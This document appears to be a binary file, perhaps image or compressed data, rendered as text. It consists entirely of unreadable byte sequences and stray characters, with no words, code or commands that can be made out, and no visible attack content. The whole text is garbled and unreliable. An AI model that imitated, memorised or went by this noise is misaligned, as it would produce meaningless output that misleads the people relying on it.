��Ǭ�|ݑk@����ᅰ��$];^�.aK��p�g[m�m���9},\n;9�s�ι��vk�ZÏVW6�|Ir!o5�K9=EPoǪ���|'h�J�������ꡬ���,!%7`�c-#Qa �=zfM��I��D�'��*ͮu���g��2��Wlpx�eA �$D���J�8�����5Xm�BkX��y_��6���� ͕���7�gJR���Y��[��i�ET�� <˾H�j�s7  D�����c�������޹���̵�m�Cy=1͇��>c��m���<�DWW�zn;�-̟2���|  �w;{� y��n��I���m�^n�]o�0V{&��r�qrc��R��n^� �~��[�#UD T����A1]R��!A`���g.0�������Y1�����K�'e7#��E�QCpۗ��K�s�5<�A��0�O�R�h_P()�y*P�a�Ak�a���.�XmN[�8V���{+c��@ (�H�$�����`@��@�9�6������י���I\3&�<�㈽�A>�G�ɣI�CٴΦ���aM�=�P.�Q����"�MWꇡ��^>���0��j��mc+貄�b����~a.?�Y*�����Ё�g�M`f1B!V$` �Hr���)���M��ӊ*�q٪���K|�E�8�n�2 �[gwF�t���%\��t[�y\�&.@�pu��a���
�Yݾ�H��^+d'�e=�h��18��"�ʣ��@��P	�׎�@�ȼ���w
��q��M����}����Ճ"�G��R©=����L�N�� /�S.��|{�,�$V�����KI�2"/�0��'28	͡?�J}�~�X�m?0�&�~7U�z��N�����",p�����j�E���k�V�qwL��X8rK%��m� U��ʋ�<��>��	M	����M���M�	i����iMD'22
&.&�"/��%%���������/���C�ξ��001 � 7&7� .�j�jj�ij�� _3_��_��kk_XР�(\��C.�8���S
j�؀�� -����$��(S�[�N���,O�(�@
6�� ��3�Jt�������R��N�J4� r�T(Р�`-��AٰaE~� ��@��'��ݻx��"a^W���ѳ�`� ^�X1c XH��â��0*!�S�'@#p5�����RK��}�Q�`ҧO�E��/`�}��Nlx�q
#�_�a�q��)Ĉ!��u�#`�ł���GA�� ��2j�#E�)���{�imEDT��"� �b�-�����S̄28�.���/C�2�p���@�0� �h��!6���È`P�>��x�=��PE!ĐCٴPDQT�E]d�F� �["���I�0��;.�3M����T�@@UM��RQ5�RxJE�C� ��@��@V�eYc�e�Hp�T�\E,ze[t�e�u9@K��ƘO��ب��*ç�M�Be�` 2� �s��a��n��F�k"�D��*0N,�:On��Ƭp��zjb�E�\t�]K�t����Q7��څ�qy(!Ez��:,��|��gI%���I�2X7���*׸`�
�`!�B�!1��Rᅹ@��DH  !��<���|��lA 	8�Y##DЀ�ؓ�;�l�=Bt�Gg>d4D	���SF9�FɥVIZ����+�f;c�D�EԔ���gOl�P�PS��SM%U���9PW��C�%Yoq��W�Ƶ�WpR��6�ip�6Zaf�����~:x��_7pF�:�XO���[��&k��^ld��[����n���r���t-r�?�\#L����Z7�h4�CxԓW�y���@�qH���{�|����#����&	DP� fqp��2`. įK��Ґ�,����"b� �N`�x�!"�X�� D  P#M L=�ĳ|�Ga���(R���hL��ҖFC�Q)jX2ɖ����q�KjHI\�����r�������)Envz❎�'��	P��
A��"-%�Zܒ�����s\�� ��yj4��Onu�Ryj8���@�BVi�A��+��f7��-�՚�lJ��y��h���l�c��xR9D� BI�'P�@L�-��\e��5�"\��x���.H�^� ��5���k��O~0�A�p��N��T$�A�h��a��/HNo�3���L�Nv��DD(�r
`�%�����G'��=v4�8�#�IC���Ɛ�e!G�t���%,yIL���!�)!7I���Ӭ�nN��S��D9U�$�N%����-�"�\5�E��p���֠FǱ5od��F#*Ð�02�����;X ���I�\ɣ�$�X�H�(�uW� ���F7R�jTK��3���f:@�-��y2H�KX	� ���p�K��[��x�u�Aho{�|i�I\�>���1�U	Ϯσ4{@]��O �Ѐ�yV��a�І�9�ގc��:@j( �l�^a��MP�d�2�� ��#4a	��	�R*�C�Đ6i�E����şV�K5�;�Z&��t�@a�IQj�9�i�Ot��fE��I�b[��S/�2p_4�XF"a�} �E�k��I�&1�9�����I�*�� 	��X)vl6$�v�_)r���K�b�xu��]�PG�S���r�ځl�9@�`�`�jX��V؁	\X
у���.�nO���,z!>|}6�!m�������@4	�w0� �'��t�5ȷ��o1$���bCK�2>$��SD$bn<`�"����<?�8�gk�Q>�����,��5����RT.4��E��Õ\t�`�H7����T(q��`=Q�*�.�L,�"���.�G��2j��"j��u��'��AbSEl����D�m���9,P�ٮ9D򊬿x�u��|yw��$?�+��@�E�4Y�;���/��� �A�/p��M� eȋVY����+./�K�J��>�g�	7#"�:�sj��4�A�|����P�l��K3�ht�sb�$F8���1��Kv'�\�������0u|����,w|��J��u�d�wZ���P�u�t�ьv� !bMn�{1Aɯ�+�e7;)���I���i� �����E�`A}�:��
+���K�9�0�T�i*�D|�w�
7��A�e`ߜ<���	�ի��f�˚��c3?�'�r�w�9X��8�`7�!����G?��<%�+W�:�.vY/{���.7�=�k�������f��4�?
ci��s1p

pM1 	"��i��h\�h	�M�VN� �N��gȕ\$�(�A$`#��>j�v�R&T��#� $UR%EC^K2(|�wLQ-DzXR5\�5;d8�'l��x�cl@ nrR�wy��y��lVDb=1S=�7�'z7%��Ed�%V8s!n�g)`ndc��TXaG��{q�� !�Ah�&��n�`�a�d�c,�"��,��o��{��+�1-�4O�2@XW �~�qg~�x!�� xh� `�rK�e��=�t�AL�Z�R/���s4s�T3��0�� P0�g` ��M����h&�3N�EuN΀ְd��ˣ\�� 20= ]4CAA$ 
Py�j=�Br�FC|�4�w�e&L�E5�'_Z�CrQEt���
�g�6�ǅ`]�lm���_>a��B$��%fK��[�m�sX����G�R9f�nu�{qu�aȣUi2H�x���,��oE;�gH���h����SMQ6�PU�q0�q�W�C`gi��ϣ% h��X��Y�����Q��Y�� (�Ƅ	l�s xZ�� Ќ.� Ј ��2p M&`[	�Q� �8��%N��[Y7���1���<��W�4�p���M�$  _�R&�;�;� ��&E�$����9kI$8Dx�wx�eBe���;�o�X�l مrBE�Hww i#S�AhXm�Ɔq�S1)�B�S�b�C����)��a<��R9O�)Wb��#�G��d����oaU�pUc�!�hb�;

-ˇ���|� Q�+;pe"�����C��-��F���1C  2p�rt92 ��Y�sY��Y7�.�����ZM����L��	�?l�i�)���.P  0�D�)�"@N�y@8@��[�[���'@?���3  &(BhnR���yB%P_ $q�k4`$h�B	Y5(Kr�IxP5����6rADyDkRR~B��'o�6{���R"�y��&2�xz�weSl��'a5(!�8�ʟF��y *vDH�J���6�=1��2�W���!9�Q�%d �g �TlZ��x�&�V%6�Vp��H��Ȣ4� F��e��h�G u��J�A�R�����f�T�E�8��gYz�	��0]�� p�X��i` w7 `���� �Z� �u�	@PhX���T�h��N��~�x�� ��ҕ	E`+� ]0�)�(��>Ҩ Q�)�e4��4�Z���$�քZ�Q%��y%_Cv%R�q�Eg��m�_L���:�_D1y�V������֩��(0��Wc8��ɺ�y� A��{�n�҇uT���I�� ���j�U�;�V)U PW�Vw��A�|j��Q���fy�����{~4ʣ�ry�(0��t���.7w�;>K
Z�"+L��2��i
{F� �$h7���:[u�PU��\�Mlꦻ�!� �u���' y���5@ ���A$� u����D��V��4 �*6L Czw�
I�ൄ��m�UW��k�Q
�k�&x�Dx30'v;����ksE���MB�6�`n�Vc�ƊS7	�w���
�ʓ��B)��*$; "�r|t���Żr,A��V��
��[����˯.���ڢ4
"
 �wq7��W�gǻ=�ss�¼�����P/Y�����DA� Z��hb+��'� ��6˦�8�1KNsʐ��?�P �~�Ŀ�ۿ�#"1$P#� D�k$����y���]��?e	5�[���k9L$EBzY�%!\%e�$R:���	�ޜ�)��y+Lb����C#��i�=Dj��A��Ū���F���J9���W�\�b:@D@��9�o"�c�T�����q�ڡq塪г��)ڢ��1�����m�1�2��Z�k�=|��[�A:��K�è�����Ԙ-�Ȓ�2�� `�M+KE���\��Cu7�(p��R����+\Ӡ@2�<�;�@��Ɓ\-� ��b4  �����e7&	�WK&%���̜x}$\{^���6��9#6q&c���'+��s˞���Vў���	�ƫ,$�kȸ��k)�zПDlZpĲ19s�{��n�{Iؗ�' � -�
 "-��b�A����I�w�C��_I�0�ѻ�4��$�
ApI�ҹ��>`�~��ˋF:ȄLȡ5L���LV
���� 7�Z h��
���p��U�PN�<�5�W��I�"�B[J��IӑEP�j��v`4@ 7`x�o=�u�3�|�v}�x�$H��F�4O��)1I؃[Dŷ͆tE(����V�2yYù(蜩���9�S4�Q��Z�8��~b@�u���T?99��{xS�pu1�#P���л�p��� 2WNbu%��U����Kc�w�@������-�!�2P�b�V���K���Q������3��5�FmޢV	���i*��"��0�PԒ��O�A0u���i�h��Ƞ��8�ӳ��y���I�c�i#�$�p'va�y">�� ��Oˉ�*�P�N�Fx��Zb�441��1R����'l�������������f�w�`N���(�����'!���Jp�;����ڙ��`�|�1�<f.rp���!W�Pd{(}�G:��񯋕{�ɽ�3��n̻���!m�
 `fǍ���黔˼}�ȱ�e/���>��f�줒܌���0��B������+�8`���^�����!
`�����\�[�%��$� 7Lc!��>`�>�e��~�D��A^ϼ^��M�y$�I6h�)<��C>����Aު�]�eh�w�a{k��5`5�����E�p{V.Z0n��\N�p��y��V��we�Ԫh �Ұ�mĕ���!���g�,fl�{>��M�2���k��CPM�x(�ǽ�.�ݒ�=R�.�A?��U�� �h�ޗ M...))K�'22�	�i+K�M/����8�)i"������/"/������%%���@#�''@@��1&.jj$4:��!�!c�Z���_kk�����=�(�_>6XЀ��"~Hx���~Rظ��� xP0#d�$�y2%ʖ/I I�ʛ
>z�����@7R�At���
~Xj�^6�ذUiҮB�j��xb�h	K6���fъ9;V�����G�tu��X7$^9W,7���,( �A� A�\�<�#C2;�̙s�BWؑ�#��̺�k��c��a��۷�t���Afݽ7��;gIP(W^��">
؈!ʃ�>|p�q�
)ٳG�1>�y�i�'hb��&�$H�"N�����&�d�}��� 7X��
ܠ�|���"G�2��B
-��⡇� �K."C�1�,3B1<s��@�PpÍ
�|�c��:D�#d<3������?��A� �P}@C=�0�ϗ�DIABu�G�+�ԒG.�)�_*�$'Lq�� <�'A1�e�LY��UQ�8#VRYŨT����XZ�%VY�bJ�YJL� \���W^���jx}�j�f�a ���0<��m�[p�mV��Tf�9�l��*��!�n|F�f������J��D ˡ��s�=@�u�f�
ݡ�x㑗z���zM����|��5�Pp�@`�`�@Ȁ #j��A���ᇤd�#GXh��(� 2�"2/&cK�@�@��-�0�	1B0c-0	=��M����
AɎ�_��A<
x���i@�P�3�@��ԠJAd�:<��h�Qk��^'���s��&�s֩*�w��S�}
�g�SZte�b�S@��V�(W�OU X���V[�Vj9[!�\���*���`()��a��:�1<e�Q�o�zf�ofvA(���5��P+��}V�n�z�p��6Ă��\sp ��Yg�ud��w��/zi���~�߾�!�*���Ԁ����0����G@{�	V汏�a� �+^&�*D���ղ^�B���lv3�@gjH� ��)0Ah�0����r�!a��&��\�"Y��ֺ浯��) �0�� �m�\�d���ds	���m�n};SG����.�D�@���=d)J�V��G�1+_Y.�4Pj-�
K[6�)K}J8�!��$�R��/�Q��^ź���x�r�;�`K8��L�p#���X�:kB�e�FYī��Ǽke&z��%��sb�`�v��DA|�+f�|�.wS<ǌ�|�5��G�H�V�e�}�A@�M��b�'� ��_D }2��0@����>�"D�D`Y�8���a1nf�����H0�  Mh3�(�&���� 02�����&��jAL���5,-El��H&ԔOd��8���&��P�����f
QҸT���kq)S�a��d�Qwl��G�Y�,$��)@z..��@�T���t�j]+���`�-����Q��Ѣv0��Ċ�L��Š�ir����~S\�Ʋ�́G�"�G;҉Bu�3;RP�v��>�s>�q� �W�h�>��*�0��_<uˆv�� ���I LP
��&#|�O����8B,Jd�R4!�^#�P�L"@C u�hE�f2��h@�Ԫ�%��W�Y+���8�0Q�HE�s
�/�ɋ|�)Q�xSYx'F�FlJӥ��c2J���F$r��Z�jVm��N]J	~d���X�A���k̈́���Gz�t�|�\_�*�@��n<��&6���/M�Ե��c�clYiI��~�q���hV���S �P�ױ�L�Lg�:��1���zY3���@��1b�i��8%A 6���`8p� @{�����/@\xD�O� �Ȁp�A^��EB�����MV����h =2��1 $ܐ��*p_	�Crd +�R��`����"����9��G2�'���I��b$�v��v�;���6o���h{j�R$Jm�*x<h�ǯ���jC�����E/t��)<<U��0Dv�0�A��N��;X+����s�ų�$�r�0s�����2�
��6K>p.�1�h�9�Q��ڧ���V?P�-]�!Li@ ��,���O4��G�6 �P� � 
kB8��XZ�@��[���"�
 ByM( �b%��G4�a�A��a�t(�L�`4�q�$�( ���&�ڵE�+a���h����qըA���L�����:)�����1��C��>�5�P}#D"r��\ŒZ�X\��͡ū�# "CcI�.�U�Դr�0��L��Y*7�l2����roVƲbU���*`�\s��I�1|�+��Ih @�s��f� �CZ�3>Q�.�M��Y�qIp�d�uM�T���@B]��1�h̥!Rv0x?�1v��w)� �OIpi� ;�"�Q!r*M�A� �x&�:�B� �Q1�6C��x0�,��w_����H��y�@5^Dfc6�m��[�z�7��Ee*vT��cC�{<�n�SJ�6S�D�Oe hC�F�|����o^p*�|`AVg�0&�d9�RphaH��J��cxb,��7A�J��:9�1� 
 ��d��<�C�aJ��l�xe�c<,� ��~�e��;N�b� 
�l
 <��tBwL>�t�Q�R�Fp��ߤ�T��2O_�+�1�K`�u0�@P�c�MB���v���V�N=Hj��
I`[��)��P��	IȄ��A��3�`7�)�B������ O����9�h����u������l $�q�|�``2bW�%\28�z�h'�cT|X��a��{9%E~Boi�6�P���5aҕ�Rz�R(\�(Y��з}t)1�p}�)�x}b��V��}��QU�7WV<� �! 0���#��X�gJ��:*ae})��� �� ��1's��dc� p:t���6`��Q�����g�!Y�epX��a�c�/	p.�X)O5vc'�x�5��y��	m7v:�h"��0�v�X8��/`2�q�4)L"H�Pi  �V�uX�'I]�#�9�,� 2�:k����l*$mHa�v��|ږ%&F����'*��{�q{�n���{8VY���ؕ��V#`ai�Su$�h�g)}~D����a�i* *u	q�7�|)dɘ9�$���qԘ�e����
�8��ʣW�	e#wc6���I�#�CP����5>oƚ�A��YpJPe��m����M����+`?K �ɜ�z��I��!�� �I��w�&��Nx���1�!"������3&` $�tӞ�FE����	̆��ʟ�	m(��y��_�W���m�#m{I�bEh�q�;���(�R�{gT� �R�z?4�,����҉v����	W)4&}2�p`9�Hu�k����QA�*����iW$@�r�1G#�����lv2q!��1W���qy���(����fP�e7'�@`.����f�YLojRPF@�eqք y��٩!�p�<۳>˜��]!B�p ���� i��^!�"@��khy�$ 7����E&ٵ]� H0a@P����j˫��f�A�_�F�-EyH�J�o�S"Qz�}{��R*
ZF}�aV�a�0��*��
z�cD/�|!G�����b5)f���DV�w�
'��|Q�?�O0��8���r��J,�`�Pиd����20��E 0�TJ��� �WI�����+-��W%pf2P %g����(t�SXPX�+�A[��/B����?{���]�Ep�8��]��z�W�s� 1���� ��2MY�)��|e��3)�j˟�Ҷ��j@�>I�@�F�\�D�`\԰q�а4!T;�n�a�{S6�a��$����J��+�������o�깺vGi}aE)�cHj1��ˣy��&~�4~{q���q�W���i5�H�ü��*~q	��ƶ���L�e�2f2@y��fǔ�Q �Z,{gǔ�HhPp��]��o�~������©�9�P����/0�ݙP�1�W��:x�p��8प4���	���p	���z2 ��Id%'5�]C%�� S��?��{Eu� 7<trr@E�����vS���j�j�HL�E��w��&ƹ*��Pܢqi�cJ��G6�G�Tp���`|�9�u��c��l��t��$����r�Z�X氁a�ɓ*�zL+�ǿ���l���W�# ����%�����LxLRp꫊�,��/�҂�dv�|Ԣ\~����[�j;п���	���P˾���� �Z����P��̗� �Щ��!ܝ'�U=�1�m�|mv���7{hT��V�l3 7L�ڜ�ss�_�RI�7%8���uk��\��|�I�8�J�Xş{G���G�ǖi��Z�GJpV9�x��ŢV=��A� cB�軿���R+��Es5W��J�`��2�$���7�'=����.�_`��(Z�2(�梁>�J�h��
���2h��/!�H=��}ʝ�P�<�U�;�l`��j���Ͱ �Շ��=�ۛ�p&Pk,������ܝ���k�J�<i�g�ƺ%1% |[�\��'G�4N؃��t�ni%�Sٸ:%!FD�=�D��z��TE�����,�ٔC�pI��*c]u `\,����z�F:t��:�Yc�jhҝ�pq''��i�Xɣܫҧ��z��jXҏ��0�Ǉ�<b�`���E���X��0Vɕ�Oק��/������L�ͩ�P [�Bײ������
�`��t�.N@����h�̶��� ��� ����+5�{m`���w�E5Q؄��74�o.'߼�=�a����$E~���3۶�c��L^��B��U�|9�w�)�l�Jp;pG:�V��V�b���r�A�#���qXr�"�p�:T�7O
'���z��{���ݛ$��8�4�fg�����.w�ZRpC ��(�Xp/ ���h���>O��/P�B����`�� x�� ����ּ^̵�q=�&��>�q(�t��B>��D/޷��H���^�5>�+�@�&�&�?��J�T���s;�~/�w�ٜ�(K�䝫�c��/j�����b���%�H�X�k��OP�;ۣ2������e�r��ۛ�Ǽ*<O+�ѯ�Q�� �S,i����~>����ָ�N3�j��+�[�Ͳ0��FP�ЏP��:�������5�7�!��Fo�9� ����n�N���[����?�#���RB�M4 ��� 
 3��
3�������
�� ���L�==���������������$���j��iji�����jkkhZJ����b��Z����h;
��� 9�9O,9O����9��[$
���� �A���0��q��ŋ�\���BAJ
�̘�$�p$j%@�2b�Is���0�l��bω1���Т�]81��"4�25�P��%�V)G�lQ�4\�h�E˦-�)�`�K��ݻx�؛߾��M�"E��@�P
�p(� ��"�A�fm��8(���15�^-��k	"\��1��q�ލ�7��/po��KX.Z�gɪ%�X�h�X��P��Q�y��d�;�	�� NZE����f�F�~�aÌ�H��3�P3�5�(�6嘥��ߐc�AH���S��$b=,(��K�U�Ȉ()�� �2��O���VD�K��Sw�䣈� ��#9�Pd5%	�V��"F�xQH�EV/T0� `&U4�Rp��Q<@&
R�e���X�Vj��aq	��]i�!D_m����j�5�iWx����F�(M A�}VM�D��&�v�	@Ȱ�ک��:�l���*o��*pۼpK.��rKr�Ẁ14X0�-=0q�!�,%���,&�E;ވ��{���
���j߷����1��_3�`C��n���.��7t��@e�O,��B� ���Tb@�@AE�FPRd�;
��<a�Tq�=�xP���t�CI�$ANM�6�E�A\�PTVY8%�
�CfT5�shR��3�G���3�	�Z���\�%��
nU���Ֆ�wQ�]P��ơ�n�袍��چ!� ����Z�p����`�	�Ƥ ����l'��������*_st�+����t�k]�څB%φ  |>�$� r�!����+�y+߭��N~�!ß��.���F��.�Ƃ%HX��/D��wx��Zȹ<%��J�E��F2��ф%UP��:z|�4d9ǔ�H�\�M)�ƲP2W	�5�� `��āL�+G`���B��)�b�ƣ֖�%�5�Zղ浬�%�\��ذ���p!d�	?�>m�j��@ 7@�p��Ӕ���@��$�U��ᤨ���b���q�:�A�F�f)@t�;�#�ӉE�buh��Z����vx��~��$]���!�i �x�4�
h���yO���� |P�Rv
2��� :�����8i&;�Gx ��!.!؈�$\�dف;�gۤJ�-�`A� �\���m�R�����6I!
c�_Ҡƶ�d P�!k@NF�m.1�a]B��I�#�a��ޒ�4��>�A�F X
T�B�� ��%�LS�"p����`	7��&�Zi�9�����G/F�u�(�u�3�DH�;hD�H(�P\Gu�A��`�-�����O1t��@�$���H%̫�2�"*T�{<a����QzX�zc��t� "� �J�*�7��oGhme�^i��r�H�K�\i">5�(k0��2a��,C�� �)��B 
��V����A�����7��}����Ny�%ll�8���rf��+�A�b�X��������4��4p|g��o�����5q7�ICe��LTV�}��Z+&��9�h-�!�h�Z�H�$��>kG����x�R�B���V�5���Ø��;@FC�B��!�J��|ap�$��R�c_��G&�Ja�q�D��)�2�]L���[}ļM25rM�\w�W'9	(�^���>t"��vL $�g�@�$�aIP�d)�W
r�9Lal�.��OZ�'��>� Xk���'�,ǖPӡh|���q���8�  �4�%�A��\�P�p(sMhY:V���u#������*V!N^��Q��	�̋R��ý�P�u_�^юv���}o�ǝ�����A�x;HC��H%�. !yXU�����U�
k�z�@0��0��V�AY��Z{c3��VB��xP��X�ם fF�,Q�i�x�:~w�_0���+Z�
�Q�pE
;H7�9�Y��eʠuK�bOA���[����'!�����2��yϽ���� P�<���ȠT�)h��8�2W��v��ěC�j/���]dkua#A@AH�Nӗ�tJ+�FHD��V|i��n�zխ֏�, t͚��"��q���'��V@�R��`IBU�.v����@�.��l�I"	�ȗmW~,D"���p��
W�6Nr̗YfSB���Wۈ ��q�08	0�	a�JШ��5h�j��`*�����ra�&Ns�-�̲�`���ym�~Yh_���SPK ��f�U���p�-�`�� �S�kj�\(�����`�蛹�沺�ta�h0��օr���A}��ig$:Jg	�V��rF+�FOj��
�SjvT_WgDP��j~��e Bu'� �c/VR�$
I� w&w0Hw�p"��"��K:81!�#�1�ws1>�U��'0n�6y�? #B�y{u%0�%��c ��/p��z��u�FR`�L2 !� m ,    ��  ��H�������������������"����� #: �..j�j�����E9  33
33_��__��ؘ���3��TT���<��kkTjj6�����DD�pA�(`4��#J�H�"EF�2��`"X���@P~XI�߆�=(�4` &��!I6H��c�,�gCX���T ���ŧP8�*ՁW�ۺ�ׯ`�z�:䈏�hӞ}%J��p��ʝK�-�q$h��I|=(*�V�Q
�స�b�PD>Ǎ$e�j�̹��ϠC�9�@�V$YzԨ�!$�
Z�Z�Q���D)�mܦ P�Q�%��βU��Qa� ���,R*��S��L+E�;�
צ��6N���3�y���;����,@�EX �,E|�@�8Ճ���C%bF#�D@H��4|�R2x� ���K �D�H;�"#8T<�!x�18tSM%$UCI�J($�VLj%hc�V�f���n5�V]p��^\��%_r�R�`�Բ\[6������
(A'�UqAfO��矀r��c��$���j��F�%���	n��ƛm�t��y�� 	����٣1@f�b�B��:�u}  (��3
���w� @7������|����:��G~60��=Ee{�>&A���� 4� �>�C.��F�*  �~h���bK���S�@CJ4�n�i�=x4B�w_0j A�@:a�ECRE�TM��b�#�VH���[f���u}&�r��`���K`l��f�%�@Z�IQcva'��ma��L7��b8��;�4�H!�V�l�PBהX��m�}��%�L���2��
,�Ȓ����ެ�jd�R�,�<�ʸ= �H6�;C �P�x�,_��:�;P[�s��>�}�A��@�:�D��>��QX�%��1�F�i����`>����x 
db)� Q�ND��i�S��Dw��RN9e��[$V鳟�f!o�g#oa�Y�[�@�)��ט/[�]��4�%q��`�4Pgi�Z
��q�(�@-���=� �Li�R5��#��	�(F������Ʀ)�}m����f8��� %�Vr솀""���� PX��n�P����X�#ȁ)<��ƩGr���wؓ�gu�YѪO��y/|���Ѫ�z �"hFfW;�����	3Z���wj@GZ��c?�Y@�<ғő�R�S �L������jH�d���;(��4��$E�JbW<�4��U�A�N�(�/�1��`6�� �K����Q���gm������iNG@��B��n�E	F��	��(٘3k^�ġl��L�-d;uȶkT@=��+> ���	G�A�0���-�M���C+�it���M���A2���4�C�p0nh�\��a�U+?��O����(�l �
5�]�ԣN��0�D$	��� ��63xIG@|�ᩢTH �U�#�(��D!� e'��@�ʨE⛘�T�>#QEI�{�Tb���3�TB.y���.,��[�	��/v��ae���
:m�&1|�@�P�:C�,�dPT��m7�`����5�B\8J�FQ���}����0��8ņH"~��9	��b�PX��UC��Ж{���rt*5�>n@�,2���:~_!�gdG�Q�5x@�F)�.��K\�� h����7�<m�M`t�P���(�m流\�ˑe}�,@� �(  `j�'�
Q<c����@�����hj�����c*PA����U�����0�M@`0��2G�-�b@e>�:�,-l��b6M?�aP�M� 3�������%
kXK!m����fz���w�v�������i(����T��pA }\��hGV���c����D9`3,Ƀ�J�	/;�+��w��Ɓ�^� ڍEA�ojz�V?��H���:D��O�Ut�݃�2��2Np�q���LN���ZR��G�hE��N���ح�%,SLnCm�;��G� p�~4N[������K��_&Sfh�h�*��⁨�ŏ���+�)7��Lq���`nTj]HH���]��76�`�^5�[�f�0�H'�
��F3������.ڙ�-UoU�O������N�Ǥj8��gn 9�T�buc4հ:5Uk�| �T�N�@�/'��"��IPQ�� �Q���HD}\2�^&f��ig�[B�T=�V��G{
��$WX^%��7��B����,3�k/��o� P�c�7`����܈wa�^�2P�p�C��\3�v� Z��#ܠ
C���4��~m��rǧ�D��l����ʆ���Mξ%�X��Ԉ�l�J���y�l`���­T����F��'P�Ӡ �v��QI'��,�0-�^��:�	�-���jVsZa�S� �)*l�Hj���v��<L�UF�;Q"��D�`6P��@�!�T�F�f��8p�?"�1%�V��$�Fn�?!�b�2C���4�t@_@qQ�tL�dD�%{M`�*u�s�`4��3HD'?PWr�'T�4h%�7��aF`(�����G}��q��}8T[��[�C�3g���7{:�z�s��DȵP�{́#��3��p��*�̖#�0�����ai��+gT�^�-8G�!3V�@D�)a������&3 ��"1`�N� 4 ��ިv4����FU�c M�<�E5HI�T��B �k��}+a7xw�1�01�V�1N(!��b�bU(2��b#s[�K]x��6pX�%X�'L�E&p�&?f��gL]�XM >�E7��*tbg
T ����QAQFe�SC�<��D�}`g	����7�}��)"����`��B�� {�UD��+Ǖ\�pp��z��~��s�R}�{q� # 	3R��]\���4����}�^.+q��! 3�HшZ���_7��,�8/?0�ݓ��vk7Utgǃ�Am�F03� d%��@1�"
�!�P�`1��#�C>MH���V��$)�
ɐOBK#5.����AA���o�v�瑪|����W�k�c��Xts\L�D��A�Q3Gp7� D|��3~���ד��|A�q�Z�H6��Nk�C�q�sݑOrF*}VDVd��wS�t�!�h&�&esf9�X3�BE!t�BT�SL@ϰ����$��+�-��W�R"����^
���H����z�;�Pa�D f`3���s��<�"2��r)�&Ѱ8  8l�Pl�p7A#�u60���h�CA0 �Wb�ԛI�$�y��v�)2.��3&+'3�)�z��� ���d��o�� MDs�D�LT�' pe9M�!���|�٪k` WB�ǟ�	r����� Ba{�`�	��z���p+��6Aj�E�釖�{��Pԁ84���iN'^�:�0�%�O�Yu�0��C3�Cr�㣷Ř���29
 �3v ����=��Q��K��j0r֗�v+��I�' �0u���r/�mD]��D ��7yvj�Y��Lr�RW�ɐd`��bg@�tY���c�:�ٹ�h�kh�੩�A9v����J'P�D3�Tf|J���V	��Z�Y��ɵ�����]� �!T����T�L �ى*�Jch��E$���@>7��*r;i�p _4��u]���t۵�� @?!��#�V7��ї$  �G���C��q�v��}�3i"@ @ �	N��6��/����C�`���aР0�c:� T4Rk-ljVi��E��D� 0@�!{�s%n�Vsen�yn*;c��W��eP�!P�l��s�o9�c:�q��3�
@G�B�
�%s��&�  D����{��TvNB��(�yN�1�Y�^+r�E)��M�P�����M{�'��o6��w�p�����@�'Y%+gi��`+�S�t��Q�9�9�:�t�! 
�:�r�izE�f=J)�p5Bz���"L@1��Я1��?ल;������W
V��+�=b��J�I;#�1�K*����mЛ$BR$(��覽�&�n�9?��8`M��g6K$ɑ�G���A�&ن�+��ɨ¿u�0�@��0��YW�'
<��If�Z���
)eS6�pOo#���k˶�<@�ܳ��*�Y��e�R���.��;��p5A)��E��i簢�i3 :e�*]��[G���U����h�W��'�'�"7�S1�Z�� ��Y��#S�Uq#�\Q��!/d���@׃�t|�Ԓ#��V�{L�W�4W&�`qWV5���_a�dpFpDMЉ�WXڑ�J&_r���m�<dH1h��@P� R�Y7�0p2iD<�{4�M�˄�����!����f��f�A��`��<vfg�
Ul8d�ճ8�*��̑������'g��z����C��� ��X����	
�E@q<銮c�^�*
���}�!);�Za�	�`0�%wB��L��L5�_�<�� 	#@����}�=`:���r<7r�fŏ���	y#&6�$ͧ-��z���y/��b@z%'�ɾ�3���A@�;��Ѥ��y�|��&���Q2 0���,|�'tr8����WS�ZYC�Z��"���`>D���@Ĝl�&�cy�zf"P�[�Μ�Y�ᾅ��+,ؑ5�� �)b��9�r�-��?�Qy<	R��9�����=ϣ���Hv�$�0�٠��:�,w�x��P�'B%r�!/��CѦʓ�9V�����=D�  Y�W�;�H"�+���i���n�IȂ�X��'��&㍾tQ�tͨ���~�5���~���� 70�4�IP��Q��H�����լ�մ\f>}d�Ě 9>�H�,e���l��\!�3&.P���׬zk��A����L��Ԛ��c�;L;�i=l^�qg�З��<1
*a,�JNڮ�;U6I��v�#� p�����'�/�#SG��[Q��U��)��E���sm�YVut-?���Ju>�w>��>���{�#�+��ޝ� '��hRh��ch���&�p&�� �d��P�F�q&@U`0pU ��eh'R����K#��u'f���&��c�}��: ��$j��h��5�i�7c�1'��3��s{;:4s�x�i��� c|�<	[�������isHBZﰆ��/�"og �h�wG�E�ēV0f�k�NًMe:�)�� ��F�� Jbq�ܻ9�QҖ���炊�+-��KV�{��5[&���9d�@n]8�3����ꡞ�I(�Dp1p�0���D��D'��Uo�O"����[�e�ǁ�$� :x�4��M	��i����	M�>>���6�6�����j�������j���.�$
3�TT������kkf
����� 3������������ �hXH� $~4��P�p�20 ݌~2H��]�� (h�M�I5�l#tRM��0M��a҆-\4m*R�L@�耣�p�t���MU8P!5��5b�j�j���h`�b�z�>8���F�LM�ʍ�HӦ���m��"C�<<x��B�xq�D�8ܐ,�H�2Ft��F"��"�-)����ʅ�ac˞M����۸s�E2��$� |�q⽓�[μysy�*̠�!\"��&A��=&Lv;= ��ԨLV�M�ʯ�M���E��(�v���	l �030�L��$�A4T��Q�`�8��ĀI���xP�y$�:�$��G��O<��@$4A!D!FDB�h�F��;��  ,P�K�CM2���L��D�\�T@�DDAД�J%��RG���T���Vt~�lsf��8��֟�=E_{�u	_o1��^��A�	ؤ�J�Kj���"�QvCe`��H ���{�@j�pìI8p�n��뮳��[p���q�+l<�%˜G�P��H%	l'���9r	z}%B^y�p��{��e�+�Ăn(���F��g�b.|@�l��3T��`2�H�  ��HNJ&���a:͐�� +\o'*�O>��s���H�@4��:B$8$ �(s1!z�b����7��Ii�d%�'q�R���T���i���SLM��BWuf�lrfM[���'�"�(\�^�I�0��\���.��i~��K�����ߝF6+Dh���A���[h��j[�P�h����ƛ�&�S�qǅn���ɓ�:_T�	<�'ٽ�]%�_�-x|��J���%�ٴ�b_��ڳ����ڼ=�����TDげ��#8Y"Q=���P��r���1��H��H#���4"�b$PI�ʑ��M�Q�<R��E�PM �8�mhP�	N�����8 B*0���(Ns
�T�B�aMkv�Zlb���O�X���.��M����4
l9�Q	O<�z} Lp�2�4�?$�P�܀�1.@ X =��'�b�"T!	7��dع:��6��q��="at�Z�Rw:U  �c �� �D�Z�R��rG-�XBm�`�(��-oo�9W|�c
�(�U�_rQ��MQS 
